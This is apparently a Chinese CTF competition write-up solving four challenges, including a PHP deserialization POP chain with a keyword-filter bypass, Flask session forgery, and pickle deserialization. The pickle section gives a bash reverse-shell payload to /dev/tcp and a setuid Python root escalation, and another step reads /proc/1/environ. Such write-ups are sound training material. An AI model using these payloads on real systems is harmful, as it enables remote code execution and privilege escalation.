目录
D0n't pl4y g4m3!!!(php7.4.21源码泄露&pop链构造)
Serpent(pickle反序列化&python提权)
ArkNights(环境变量泄露)
Ez_misc(win10sinpping_tools恢复)
D0n't pl4y g4m3!!!(php7.4.21源码泄露&pop链构造)

访问/p0p.php 跳转到了游戏界面
应该是存在302跳转 burp抓包 提示 /hint.zip
下载下来得到一段密文:
Ö0 0vO Ow0 0w0 Ö0 ÖO Ö.O o_o 0.O OvO o.0 owo o.Ö Ö.Ö Ovo 0Ö Öo owO O.0 owo Öo owO O.0 owo Ö0 0wÖ O.0 0w0 Ö0 OwO ov0 owo o_O O.Ö Övo

尊嘟假嘟翻译器解密得到:flag在/tmp/catcatf1ag.txt
PHP<=7.4.21

存在Development Server源码泄露漏洞
得到 p0p.php的源码:

<?php
header("HTTP/1.1 302 found");
header("Location:https://www.baidu.com");
class Pro{
private $exp;
private $rce2;
public function __get($name)
{
return $this->$rce2=$this->exp[$rce2];
}
public function __toString()
{
call_user_func('system', "cat /flag");
}
}
class Yang
{
public function __call($name, $ary)
{
if ($this->key === true || $this->finish1->name) {
if ($this->finish->finish) {
call_user_func($this->now[$name], $ary[0]);
}
}
}
public function ycb()
{
$this->now = 0;
return $this->finish->finish;
}
public function __wakeup()
{
$this->key = True;
}
}
class Cheng
{
private $finish;
public $name;
public function __get($value)
{
return $this->$value = $this->name[$value];
}
}
class Bei
{
public function __destruct()
{
if ($this->CTF->ycb()) {
$this->fine->YCB1($this->rce, $this->rce1);
}
}
public function __wakeup()
{
$this->key = false;
}
}
function prohib($a){
$filter = "/system|exec|passthru|shell_exec|popen|proc_open|pcntl_exec|eval|flag/i";
return preg_replace($filter,'',$a);
}
$a = $_POST["CTF"];
if (isset($a)){
unserialize(prohib($a));
}
?>
# ./有hint.zip简单php反序列化,构造pop链
<?php
class Pro{
private $exp;
private $rce2 = "haha";
public function __get($name)
{
echo "__get()";
var_dump($this->$rce2=$this->exp[$rce2]);
return $this->$rce2=$this->exp[$rce2];
}
public function __toString()
{
call_user_func('system', "cat /flag");
}
}
class Yang
{
public function __call($name, $ary)
{
echo " Yang::__call() ";
if ($this->key === true || $this->finish1->name) {
if ($this->finish->finish) {
echo " call_user_func()";
#echo $name,$ary[0];
call_user_func($this->now[$name], $ary[0]);
}
}
}
public function ycb()
{
echo " Yang::ycb() ";
$this->now = 0;
return $this->finish->finish; # 给 $this->finish 赋 Cheng类 调其私有属性触发 __get()
}
public function __wakeup()
{
$this->key = True;
}
}
class Cheng
{
private $finish;
public $name;
public function __get($value)
{
echo " Cheng::__get() ";
return $this->$value = $this->name[$value]; #
}
}
class Bei
{
public function __destruct()
{
if ($this->CTF->ycb()) { # 给$this->CTF 赋 Yang()类 调其 ycb()
$this->fine->YCB1($this->rce, $this->rce1); # 给$this->fine 赋 Yang 不存在YCB1() 调其 __call()
}
}
public function __wakeup()
{
$this->key = false;
}
}
function prohib($a){
$filter = "/system|exec|passthru|shell_exec|popen|proc_open|pcntl_exec|eval|flag/i";
return preg_replace($filter,'',$a);
}
$a = new Bei();
$a->CTF = new Yang();
$a->CTF->finish = new Cheng();
$a->CTF->finish->name = ["finish"=>"aaa"];
$a->fine = new Yang();
$a->fine->finish = new Cheng();
$a->fine->finish->name = ["finish"=>"aaa"];
$a->fine->finish1 = new Cheng();
$a->fine->finish1->name = 1;
$a->fine->now['YCB1'] = "syssystemtem";
$a->rce = "cat /tmp/catcatf1ag.txt > a";
$b = serialize($a);
echo urlencode($b);
?>由于存在一个过滤
function prohib($a){
$filter = "/system|exec|passthru|shell_exec|popen|proc_open|pcntl_exec|eval|flag/i";
return preg_replace($filter,'',$a);
}但是过滤只是将关键字替换为空,可以双写绕过
因此将生成的序列化数据,修改 末尾 s%3A12%3A%22syssystemtem%22%3B%7D%7Ds%3A3%3A%22rce%22%3Bs%3A27%3A%22cat+%2Ftmp%2Fcatcatf1ag.txt+%3E+a%22%3B%7D 的 12替换为 6 这样过滤之后也可以正常反序列化

外带 flag内容到 a 访问/a 得到flag
Serpent(pickle反序列化&python提权)
访问/www.zip得到部分代码
from flask import Flask, session
from secret import secret
@app.route('/verification')
def verification():
try:
attribute = session.get('Attribute')
if not isinstance(attribute, dict):
raise Exception
except Exception:
return 'Hacker!!!'
if attribute.get('name') == 'admin':
if attribute.get('admin') == 1:
return secret
else:
return "Don't play tricks on me"
else:
return "You are a perfect stranger to me"
if __name__ == '__main__':
app.run('0.0.0.0', port=80)
访问 /verification路由 cookie放到 jwt.io 里

得到 SECRET_KEY:GWHTHKpOjDIQ2b
flask 伪造session
{"Attribute": {"admin": 1,"name": "admin","secret_key": "GWHTHKpOjDIQ2b"}}
# python3 flask_session_cookie_manager3.py encode -s "GWHTHKpOjDIQ2b" -t '{"Attribute": {"admin": 1,"name": "admin","secret_key": "GWHTHKpOjDIQ2b"}}'
eyJBdHRyaWJ1dGUiOnsiYWRtaW4iOjEsIm5hbWUiOiJhZG1pbiIsInNlY3JldF9rZXkiOiJHV0hUSEtwT2pESVEyYiJ9fQ.ZPLH7A.VLZkgFun7fWka435Q3Xrrxb_hWE然后访问 得到secret

得到 /ppppppppppick1e路由
burp发包,在响应包得到:Hint: Source in /src0de 得到源码:
@app.route('c0de')
def src0de():
f = open(__file__, 'r')
rsp = f.read()
f.close()
return rsp[rsp.index("@app.route('/src0de')"):]
@app.route('ppppppppick1e')
def ppppppppppick1e():
try:
username = "admin"
rsp = make_response("Hello, %s " % username)
rsp.headers['hint'] = "Source in c0de"
pick1e = request.cookies.get('pick1e')
if pick1e is not None:
pick1e = base64.b64decode(pick1e)
else:
return rsp
if check(pick1e):
pick1e = pickle.loads(pick1e)
return "Go for it!!!"
else:
return "No Way!!!"
except Exception as e:
error_message = str(e)
return error_message
return rsp
class GWHT():
def __init__(self):
pass
if __name__ == '__main__':
app.run('0.0.0.0', port=80)在/ppppppppick1e 路由会对session的pick1e值 进行pickle.load() 存在pickle反序列化,但是有一个未知的check() 需要绕过·
import base64
#payload=b'\x80\x03(cbuiltins\ngetattr\np0\ncbuiltins\ndict\np1\nX\x03\x00\x00\x00getop2\n0(g2\n(cbuiltins\nglobals\noX\x0C\x00\x00\x00__builtins__op3\n(g0\ng3\nX\x04\x00\x00\x00evalop4\n(g4\nX\x21\x00\x00\x00__import__("os").system("")o.'
payload = b'''(cos
system
S'bash -c "bash -i >& /dev/tcp/ip/port 0>&1"'
o.'''
# env | tee /tmp/a
print(base64.b64encode(payload))可以o操作码绕过,system执行命令 刚开始可能是构造payload出错了,报错信息中还以为过滤了>
反弹不了shell 就一直想着怎么构造回显 将命令执行结构写入文件 查看写入的文件时,又一直显示 Permission Denied 。。。。
最后发现并没有过滤 > bash弹到shell之后,发现没有权限,需要提取 怪不得permission denied
查找具有suid权限的命令,找到了 /usr/bin/python3.8
可以python 进行提权
python3 -c "import os;os.setuid(0);os.system('/bin/bash');"这里直接 python3 /flag
根据报错信息得到了flag
ArkNights(环境变量泄露)
非预期:

读取 /proc/1/environ 获得flag
Ez_misc(win10sinpping_tools恢复)
下载附件,得到一个图片 下面应该有东西
脚本恢复一下宽、高
宽:0x164
高:0x61
假的flag
010打开图片发现 IEND fivenumbers 字样 可能是win的自带截图

脚本恢复一下

得到flag